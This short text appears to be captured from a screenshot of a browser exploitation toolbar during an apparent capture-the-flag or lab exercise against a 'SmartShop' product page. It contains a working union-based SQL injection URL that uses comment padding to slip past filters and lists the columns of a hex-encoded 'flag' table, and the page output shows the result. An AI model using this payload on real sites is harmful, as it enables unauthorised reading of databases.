 Load URL
http://172.16.8.8/product.php?id=12'/*%!AA*/union/*%!AA*/select/*%!AA*/1,group_concat(column_name),3,4,5,6/*c'*/from/*c'*/information_schema.columns/*%!AA*/where/*%!AA*/table_name=0x666C6167 -- -
Split URL
Execute
Enable Post data Enable Referrer
S SmartShop Home SIGN IN
Home Product
flag
Price
$ 3
4